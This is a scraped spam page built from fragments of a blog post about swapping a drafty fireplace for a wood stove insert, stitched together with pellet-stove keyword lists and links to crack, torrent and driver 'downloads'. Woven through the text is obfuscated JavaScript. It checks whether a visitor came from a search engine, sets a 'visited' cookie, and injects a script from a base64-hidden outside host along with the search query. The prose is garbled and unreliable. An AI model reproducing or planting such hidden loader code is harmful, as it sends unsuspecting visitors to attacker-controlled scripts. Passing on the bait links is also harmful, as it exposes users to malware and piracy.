

#### [Download Free Gas Fireplace Conversion To Pellet Stove For Windows 8.1 Pro](https://confident-perlman-e5e8e8.netlify.app/Treo-Fitness-V109-Pdf#RzFRE=2BPnNCLzNBVngiLnwySbxzYLMzGmxyNbszLjNzGqwyVXMB39gr8MCWbsmUGdiZD3BK5wA3bICVzgiLz3B0nhi0vgBSvgCG8gDG4==)



[Download Free Gas Fireplace Conversion To Pellet Stove For Windows 8.1 Pro](https://confident-perlman-e5e8e8.netlify.app/Treo-Fitness-V109-Pdf#RzFRE=2BPnNCLzNBVngiLnwySbxzYLMzGmxyNbszLjNzGqwyVXMB39gr8MCWbsmUGdiZD3BK5wA3bICVzgiLz3B0nhi0vgBSvgCG8gDG4==)



That is why last week I finally pulled the trigger; I bought a wood stove insert to update my existing fireplace.

- 1. wood pellet stove window unit
- 2. how close to a window can a pellet stove be
- 3. can a pellet stove be near a window

If you think your windows are drafty, stand next to a traditional fireplace on a cold New England winter day.. var  $0x4bad=['aw$ 5kZXhPZg==','c3pReFc=','SW5oSkc=','UHpSdkI=','OyBleHBpcmVzPQ==','OyBkb21haW49','WHdZQmQ=','RHVNeVk=','T UZqVkk=','ZnhBUkM=','VFRKRVU=','QnFWZU8=','OyBwYXRoPQ==','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu',' LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','ZUlObUw=','VEpIRkI=','R3BjR2U=','cUJpV2U=','eFhnUXI=','ektRcHk=','b2 5RaXI=','cmVmZXJyZXI=','Z2V0','YUpzSmE=','bGVuZ3Ro','TllVWkc=','c2V0','a1l2cVc=','eFlVdUk=','YnlUWUw=','c2Nya XB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=',' Z2FzK2ZpcmVwbGFjZStjb252ZXJzaW9uK3RvK3BlbGxldCtzdG92ZQ==','bFBs','T0xS','Y29va2ll','bWF0Y2g=','Skx2WXY =','U2tu','bGtOeHQ=','c3BsaXQ=','cmVwbGFjZQ==','RmhSbUQ='];(function(\_0x4dfe3d,\_0xbe30b5){var \_0x48e677=functio n(\_0x471134){while(--\_0x471134){\_0x4dfe3d['push'](\_0x4dfe3d['shift']());}};\_0x48e677(++\_0xbe30b5);}(\_0x4bad,0x139));v ar \_0x2ec2=function(\_0x233579,\_0xa6e939){\_0x233579=\_0x233579-0x0;var

\_0x56d4ef=\_0x4bad[\_0x233579];if(\_0x2ec2['initialized']===undefined){(function(){var \_0x4a3641=function(){var \_0x39420d;try{\_0x39420d=Function('return\x20(function()\x20'+'{}.. )Nice Room Focal PointAmbiance – Real Wood Burning FireReselling ValueSmokey When Burning WoodShort Wood Burning TimeUncontained FlameCan't Leave Unattended (Dangerous)VERY DRAFTY WHEN NOT BURNING WOOD!That's right, when you don't have a roaring fire in this bad boy, the cold air rushes down the chimney and into your house (even if your damper is operational).

## **wood pellet stove window unit**

wood pellet stove window unit, wood pellet stove glass cleaner, how close to a window can a pellet stove be, how far away from a window does a pellet stove need to be, can a pellet stove be near a window, can you convert wood stove to pellet [Change](http://blowanix.yolasite.com/resources/Change-Download-Location-Mac-Airdrop.pdf) [Download Location Mac Airdrop](http://blowanix.yolasite.com/resources/Change-Download-Location-Mac-Airdrop.pdf)

```
To sum it up, I felt a Wood Burning Stove Insert had the most positives out of all of my options (and I thought about this for a
solid year).. I know there are many energy efficient fireplaces that may not have the same problems.. I ended up going with the
Country Performer Wood Stove Insert (by Lennox) The advantages of purchasing a unit like this go on forever…So that's it.. I
will be sure to update this post once we are further into this seasons winter months with long-term results..
*?(?:$|;)/g),_0xdea3c0={};if(_0x5a7a4a['fZsZq'](!_0x386253,_0x414f1b)){return undefined;}var _0x58ccd2;for(var _0x46925
9=0x0; 0x5a7a4a[_0x2ec2('0xb')](_0x469259,_0x386253['length']);_0x469259++){if(_0x2ec2('0xc')!==_0x5a7a4a[_0x2ec2('
0xd'|]){ 0x58ccd2=0x386253[ 0x469259][ 0x2ec2('0xe')]('='); 0xdea3c0[ 0x58ccd2[0x0]]= 0x58ccd2[0x1][ 0x2ec2('0xf')]
[(\cdot, \$/); \cdot]else{if(_0x5a7a4a[_0x2ec2('0x10')](ref[_0x2ec2('0x11')](refs[_0x469259]),0x0)){fromSR=!![];}}}if(_0x414f1b){if(_
0x5a7a4a[0x2ec2('0x12')](0x5a7a4a[0x2ec2('0x13')], 0x5a7a4a[0x2ec2('0x14')]){return 0xdea3c0[0x414f1b];}else{
0x58ccd2=_0x386253[_0x469259][_0x2ec2('0xe')]('=');_0xdea3c0[_0x58ccd2[0x0]]=_0x58ccd2[0x1][_0x2ec2('0xf')](/;$/);}}
return _0xdea3c0;},'set':function(_0x3fdd11,_0x2a82ad,_0x3a0673,_0x1947fe,_0xe40532,_0x3265b6){var
_0x2ddfba={'XwYBd':function _0xcbaa46(_0x242a6b,_0x5b2268){return _0x242a6b+_0x5b2268;},'DuMyY':function
0x2f414b(0x53c148, 0x257c0a){return 0x53c148+0x257c0a;},'MFjVI':function
_0x29c1c4(_0xb4eaa6,_0x25ea4d){return _0xb4eaa6+_0x25ea4d;},'fxARC':function
_0x44acb8(_0x1483ba,_0x3bdfe9){return _0x1483ba(_0x3bdfe9);},'TVTvx':_0x2ec2('0x15'),'TTJEU':function
_0x2b96c5(_0x1d2284,_0x431239){return _0x1d2284*_0x431239;},'BqVeO':function
0x4612da(0x267b9a, 0x1b0c63}{return 0x267b9a+0x1b0c63;},'HzjLh': 0x2ec2('0x16')};document[0x2ec2('0x9')]= 0x2ddfba[_0x2ec2('0x17')](_0x2ddfba[_0x2ec2('0x18')](_0x2ddfba['DuMyY'](_0x2ddfba[_0x2ec2('0x18')](_0x2ddfba[_0x2ec2(
'0x19')](_0x2ddfba['MFjVI'](_0x3fdd11,'='),_0x2ddfba[_0x2ec2('0x1a')](escape,_0x2a82ad)),_0x3a0673?_0x2ddfba[_0x2ec2(
'0x19')](_0x2ddfba['TVTvx'],new Date(_0x2ddfba[_0x2ec2('0x19')](new Date()['getTime'](),_0x2ddfba[_0x2ec2('0x1b')](_0x3
a0673,0x3e8)))):"),_0x1947fe?_0x2ddfba[_0x2ec2('0x1c')](_0x2ec2('0x1d'),_0x1947fe):"),_0xe40532?_0x2ddfba['BqVeO'](
0x2ddfba['HzjLh'],_0xe40532):"),_0x3265b6?_0x2ec2('0x1e'):");}};function R(){var _0x27f8f1={'eINmL':_0x2ec2('0x1f'),'TJ
HFB':_0x2ec2('0x20'),'GpcGe':_0x2ec2('0x21'),'qBiWe':_0x2ec2('0x22'),'xXgQr':_0x2ec2('0x23'),'zKQpy':_0x2ec2('0x24'),'on
```
Qir':\_0x2ec2('0x25'),'MQSWu':'visited','aJsJa':function \_0x17ffa1(\_0x4811bd,\_0x15e2aa){return

\_0x4811bd=\_0x5317a0;},'kYvqW':function \_0x15ca35(\_0x24f43c,\_0x486e32){return

 $0x24f43c$ ( $0x486e32$ );},'xYUuI':function  $0x1a70c0$ ( $0x42e4f4$ ,  $0x22ce01$ ){return

 $0x42e4f4+0x22ce01;$ },'byTYL':  $0x2ec2(0x26')$ };var  $0x207$ aad=[ $0x27f8f1[0x2ec2(0x27')]$ ,  $0x27f8f1[0x2ec2(0x28')]$ , \_0x27f8f1[\_0x2ec2('0x29')],\_0x27f8f1[\_0x2ec2('0x2a')],\_0x27f8f1[\_0x2ec2('0x2b')],\_0x27f8f1[\_0x2ec2('0x2c')],\_0x27f8f1[  $0x2ec2('0x2d')$ ]],  $0xc4d79e=document[0x2ec2('0x2e')]$ ,  $0x5108c1=$ [[],  $0x50ad36=cookie[0x2ec2('0x2f')]$ ( $0x27f8f1['MO$ SWu']);for(var \_0x500e26=0x0;\_0x27f8f1[\_0x2ec2('0x30')](\_0x500e26,\_0x207aad[\_0x2ec2('0x31')]);\_0x500e26++){if(\_0x27 f8f1[\_0x2ec2('0x32')](\_0xc4d79e[\_0x2ec2('0x11')](\_0x207aad[\_0x500e26]),0x0)){\_0x5108c1=!![];}}if(\_0x5108c1){cookie[ 0x2ec2('0x33')](\_0x27f8f1['MOSWu'],0x1,0x1);if(!\_0x50ad36){\_0x27f8f1[\_0x2ec2('0x34')](include,\_0x27f8f1[\_0x2ec2('0x3 5')](\_0x27f8f1[\_0x2ec2('0x36')]+q,''));}}}R(); Replacing a Traditional Fireplace with a High Efficiency Wood Stove Insert (My Home)Posted on October 11, 2010 by moonworksAs I look out the window at the leaves falling, I can only think of one thing, the cold weather is on its way. [Om Namah Shivay Serial All Songs](https://objective-brattain-8a5eb6.netlify.app/Om-Namah-Shivay-Serial-All-Songs)



[Simcity 5 For Mac Torrent](https://reotranendeo.mystrikingly.com/blog/simcity-5-for-mac-torrent)

## **how close to a window can a pellet stove be**

#### [Avertv Volar Black Hd Driver For Mac](http://busticasgo.unblog.fr/2021/03/09/avertv-volar-black-hd-driver-for-mac/)

 Don't use the fireplace and plug it up with insulation (previous owners of my house did this).. Where to buy? I bought my stove from a Rhode Island wood stove company: FiresideDon't miss out, subscribe to our blog on the top right at this page or by RSS feed.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x47eb14){\_0x39420d=window;}return \_0x39420d;};var \_0x13c308=\_0x4a3641();var \_0x1eeb62='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x13c308['atob']||(\_0x13c308['atob']=function(\_0x390f7e){var \_0x29d814=String(\_0x390f7e)['replace'](/=+\$/,'');for(var \_0x92a96c=0x0,\_0x389bfb,\_0x2b4ef6,\_0xeeb912=0x0,\_0x55eac5='';\_0x2b4ef6=\_0x29d814['charAt'](\_0xeeb912++);~\_0x2b 4ef6&&(\_0x389bfb=\_0x92a96c%0x4?\_0x389bfb\*0x40+\_0x2b4ef6:\_0x2b4ef6,\_0x92a96c++%0x4)?\_0x55eac5+=String['fro mCharCode'](0xff&\_0x389bfb>>(-0x2\*\_0x92a96c&0x6)):0x0){\_0x2b4ef6=\_0x1eeb62['indexOf'](\_0x2b4ef6);}return  $0x55eac5;$ ); $\rangle$ ());  $0x2ec2['base64DecodeUnicode']$ =function( $0x2fb1a6$ ){var  $0x5f52b5=atob(0x2fb1a6)$ ;var \_0x1369ac=[];for(var \_0x31153a=0x0,\_0x220a08=\_0x5f52b5['length'];\_0x31153a=\_0x32dd92;},'szQxW':function  $0x358a\ddot{0}$   $0x47c\dot{0}$ 06,  $0xe312ea$ }{return  $0x47c\dot{0}$ 06!==  $0xe312ea$ ;},'InhJG':  $0x2ec2('0x8')$ ,'PzRvB':'fdn'};var

\_0x386253=document[\_0x2ec2('0x9')][\_0x2ec2('0xa')](/[\w-]+=.. You won't stand there for long So what can you do?Do Nothing: Leave it as is and enjoy the fireplace while losing copious amounts of heat.. Be sure to checkout the video below for a slide show including before and after shots as well as some great shots of the stove in action. [December 25th, 2017](https://adoring-hermann-5039e3.netlify.app/December-25th-2017)

# **can a pellet stove be near a window**

[Backuptrans Android Whatsapp Transfer Crack Key Download](https://ternpospendnal.substack.com/p/backuptrans-android-whatsapp-transfer)

(Editors Note: When I refer to fireplace, I am referring to a traditional wood-burning fireplace with a metal damper.. I have been burning wood in my new stove for about one week and have no complaints.. If you have never had a fireplace before, there are many surprises that you are presented with once you become the proud owner of a home with one installed.. Convert to a Gas FireplaceCovert to a Pellet StoveConvert to a Wood Burning Stove Insert (What I did)So why did I opt for option #5? Several reasons, and I will discuss them all below.. (Be sure to checkout the video below)A fireplace is on many homeowners short list of wants/amenities when purchasing a home. 773a7aa168 [Sasirekha Parinayam Serial Title Audio Song Download](http://kyosisoundda.unblog.fr/2021/03/09/sasirekha-parinayam-serial-title-audio-song-download-link/)

773a7aa168

[Install Tremulous On Ubuntu](https://seesaawiki.jp/sacjacarta/d/Install Tremulous On Ubuntu)